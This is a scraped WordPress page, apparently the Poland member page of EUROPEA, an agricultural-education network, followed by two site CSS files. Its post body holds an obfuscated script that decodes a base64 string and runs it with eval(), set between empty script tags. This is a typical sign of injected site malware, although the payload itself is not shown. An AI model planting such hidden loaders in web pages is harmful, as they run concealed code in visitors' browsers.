<p><span style="color: #ff0000;"><img decoding="async" class="alignnone wp-image-2310 size-large" src="http://europea.org/wp-content/uploads/2017/02/poland-600x450.jpg" width="600" height="450" srcset="https://europea.org/wp-content/uploads/2017/02/poland-600x450.jpg 600w, https://europea.org/wp-content/uploads/2017/02/poland-400x300.jpg 400w, https://europea.org/wp-content/uploads/2017/02/poland-768x576.jpg 768w, https://europea.org/wp-content/uploads/2017/02/poland.jpg 1023w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var ONVSSDASIF = atob('[base64]'); 
eval(ONVSSDASIF);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="12648" class="elementor elementor-12648 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17f3e49 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="17f3e49" data-element_type="container">
				<div class="elementor-element elementor-element-15b672f elementor-shape-square elementor-grid-1 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="15b672f" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_animation&quot;:&quot;bounceInLeft&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-96788f0" href="https://www.facebook.com/EUROPEA-International-419162528179180/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6b56b08" href="https://www.instagram.com/europea.international/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8166c2d" href="https://www.youtube.com/channel/UCpaopvSL0RgdC7GCD6sJSSg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7b2f869" href="https://www.linkedin.com/company/europeainternational/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-32a17d7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a17d7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5aa69c1d" data-id="5aa69c1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31a1ebf3 elementor-widget elementor-widget-heading" data-id="31a1ebf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a51f4 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="65a51f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65a51f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4986"><a href="https://www.facebook.com/EUROPEA-International-419162528179180/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4987"><a href="https://www.youtube.com/channel/UCpaopvSL0RgdC7GCD6sJSSg" class="elementor-item" tabindex="-1">YouTube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="https://www.instagram.com/europea.international/" class="elementor-item" tabindex="-1">Instagram</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57fdbe3d" data-id="57fdbe3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-625b12e0 elementor-widget elementor-widget-heading" data-id="625b12e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Editors</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ef9aed7 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ef9aed7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef9aed7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4990"><a href="http://europea.org/wp-admin" class="elementor-item" tabindex="-1">Admin login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76a7e3c2" data-id="76a7e3c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaabb9 elementor-widget elementor-widget-text-editor" data-id="afaabb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © EUROPEA International 2022</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="12567" class="elementor elementor-12567 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67077647 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67077647" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56f247c5" data-id="56f247c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-515df4a3 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="515df4a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-515df4a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13934"><a href="https://europea.org/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13947"><a href="https://europea.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://europea.org/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13937"><a href="https://europea.org/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13950"><a href="https://europea.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a1a105 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="19a1a105" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://europea.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-19a1a105">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-19a1a105" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-599aa39d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="599aa39d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15d3ef3d" data-id="15d3ef3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0a972 elementor-widget elementor-widget-image" data-id="df0a972" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="191" src="https://europea.org/wp-content/uploads/2022/08/logo-600x191.png" class="attachment-large size-large wp-image-14548" alt="EUROPEA International Logo" srcset="https://europea.org/wp-content/uploads/2022/08/logo-600x191.png 600w, https://europea.org/wp-content/uploads/2022/08/logo-768x245.png 768w, https://europea.org/wp-content/uploads/2022/08/logo.png 800w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-821f9ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="821f9ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ac694ab" data-id="5ac694ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1963ae9f elementor-widget elementor-widget-text-editor" data-id="1963ae9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>EUROPEA &#8211; Europe de l&#8217;Enseignement Agronomique AISBL</p><p>Centre Technique Horticole</p><p>Chemin de Sibérie 4</p><p>B-5030 Gembloux</p><p>Official Registration Number: 450983484</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://europea.org/#website","url":"https://europea.org/","name":"EUROPEA","description":"Bringing Green Schools Together and Green Education Further","inLanguage":"en-US","potentialAction":{"@id":"https://europea.org/#searchaction"},"publisher":{"@id":"https://europea.org/#organization"}},{"@type":"SearchAction","@id":"https://europea.org/#searchaction","target":"https://europea.org/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://europea.org/members/poland/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://europea.org/"},{"@type":"ListItem","position":2,"name":"Poland"}]},{"@type":"WebPage","@id":"https://europea.org/members/poland/#webpage","url":"https://europea.org/members/poland/","inLanguage":"en-US","name":"Poland &#8211; EUROPEA","description":"EUROPEA Poland Asc., Stowarzyszenie Edukacji Rolniczej i Leśnej EUROPEA Polska Established 2005 EUROPEA Poland is an association of agricultural and forestry sc","datePublished":"2017-02-19T19:56:44+01:00","dateModified":"2023-02-20T11:15:56+01:00","isPartOf":{"@id":"https://europea.org/#website"},"breadcrumb":{"@id":"https://europea.org/members/poland/#breadcrumblist"},"primaryImageOfPage":{"@id":"https://europea.org/members/poland/#thumbnail"},"image":{"@id":"https://europea.org/members/poland/#thumbnail"}},{"@type":"Organization","@id":"https://europea.org/#organization","url":"https://europea.org/","name":"EUROPEA"},{"@type":"ImageObject","@id":"https://europea.org/members/poland/#thumbnail","url":"https://europea.org/wp-content/uploads/2017/02/pl.png","contentUrl":"https://europea.org/wp-content/uploads/2017/02/pl.png","width":640,"height":400}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://europea.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://europea.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://europea.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/europea.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/europea.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/europea.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a35ec3fa6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2174,"title":"Poland%20%E2%80%93%20EUROPEA","excerpt":"","featuredImage":"https:\/\/europea.org\/wp-content\/uploads\/2017\/02\/pl-600x375.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://europea.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://europea.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://europea.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/europea.org\/wp-admin\/admin-ajax.php","nonce":"d5937b4adc","urls":{"assets":"https:\/\/europea.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/europea.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/europea.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://europea.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://europea.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://europea.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://europea.org/wp-content/uploads/elementor/css/post-12513.css?ver=1768897831
body_size: 510
content:
.elementor-kit-12513{--e-global-color-primary:#58C785;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FFFFFF;--e-global-color-8a6beb6:#239FCB;--e-global-color-c1f921b:#D34343;--e-global-color-f46738c:#AEAEAE0D;--e-global-color-5a0fdc6:#363636;--e-global-color-d0be01e:#ECD700;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;--e-global-typography-650ab56-font-family:"Barlow Condensed";--e-global-typography-650ab56-font-size:60px;--e-global-typography-650ab56-line-height:72px;--e-global-typography-3bac7bc-font-family:"Barlow Condensed";--e-global-typography-3bac7bc-font-size:18px;--e-global-typography-3bac7bc-font-weight:400;--e-global-typography-3bac7bc-line-height:23px;--e-global-typography-3bac7bc-letter-spacing:1px;--e-global-typography-fb1f03d-font-family:"Barlow Condensed";--e-global-typography-fb1f03d-font-size:18px;--e-global-typography-fb1f03d-font-weight:400;--e-global-typography-33af5b6-font-family:"Barlow Condensed";--e-global-typography-33af5b6-font-size:40px;--e-global-typography-33af5b6-font-weight:400;--e-global-typography-33af5b6-line-height:72px;--e-global-typography-5a4d4c8-font-family:"Barlow Condensed";--e-global-typography-5a4d4c8-font-size:60px;--e-global-typography-5a4d4c8-font-weight:400;--e-global-typography-5a4d4c8-line-height:72px;--e-global-typography-2d96f7f-font-family:"Barlow Condensed";--e-global-typography-2d96f7f-font-size:28px;--e-global-typography-2d96f7f-font-weight:400;--e-global-typography-2d96f7f-line-height:32px;--e-global-typography-05a35ea-font-family:"Barlow Condensed";--e-global-typography-05a35ea-font-size:12px;--e-global-typography-05a35ea-font-weight:400;background-color:var( --e-global-color-f46738c );--e-preloader-animation-duration:1500ms;--e-preloader-delay:0ms;--e-preloader-color:#FFF;--e-preloader-size:20px;}.elementor-kit-12513 button,.elementor-kit-12513 input[type="button"],.elementor-kit-12513 input[type="submit"],.elementor-kit-12513 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-kit-12513 e-page-transition{background-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-12513{--e-global-typography-33af5b6-line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://europea.org/wp-content/uploads/elementor/css/post-12648.css?ver=1768897831
body_size: 886
content:
.elementor-12648 .elementor-element.elementor-element-17f3e49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12648 .elementor-element.elementor-element-15b672f{--grid-template-columns:repeat(1, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12648 .elementor-element.elementor-element-15b672f .elementor-widget-container{text-align:center;}.elementor-12648 .elementor-element.elementor-element-15b672f.elementor-element{--align-self:flex-start;}.elementor-12648 .elementor-element.elementor-element-32a17d7f:not(.elementor-motion-effects-element-type-background), .elementor-12648 .elementor-element.elementor-element-32a17d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5a0fdc6 );}.elementor-12648 .elementor-element.elementor-element-32a17d7f > .elementor-container{max-width:900px;}.elementor-12648 .elementor-element.elementor-element-32a17d7f{transition:background 